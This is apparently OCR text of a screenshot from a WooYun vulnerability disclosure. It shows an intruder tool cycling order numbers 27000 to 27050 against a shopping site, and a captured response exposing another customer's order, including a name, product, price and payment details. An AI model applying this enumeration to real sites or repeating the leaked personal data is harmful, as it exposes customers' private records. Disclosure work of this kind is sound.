 1 × 2 × 3 × 4 × ...
Target Positions Payloads Options
? Payload Sets
You can define one or more payload sets. The
and each payload type can be customized in d
Payload set: 1
Payload type: Numbers
? Payload Options [Numbers]
This payload type generates numeric payloads
Number range
Type: Sequential Rando
From: 27000
To: 27050
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits:
Max integer digits:
Min fraction digits:
Max fraction digits:
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
8 27007 200 62897
9 27008 200 64356
10 27009 200 62897
Request Response
Raw Headers Hex HTML Render
<a href="/account/order-detail.aspx?OrdersID=9025" target="_blank">
1510082322036244</a><br />
<span class="c999">
2015-10-08<br />
23:22:03</span>
</td>
<td>
<ul class="memproimg">
<li><a href="/Product/ProductDetail.aspx?ProductID=198243" target="_blank"><img
src="/resource/ProductPic/1/965559-800-01s.jpg" width="50" height="50" title="大鱼市野生小淡菜SF 250G" /></a></li>
</ul>
</td>
<td>
陈天贤
</td>
<td>
<p class="pro_price">
¥<span class="price">41.80</span></p>
<span class="c999">
在线支付</span>
</td>
<td>
关闭
? < + > Type a search term 0 matches
Finished
www.wooyun.org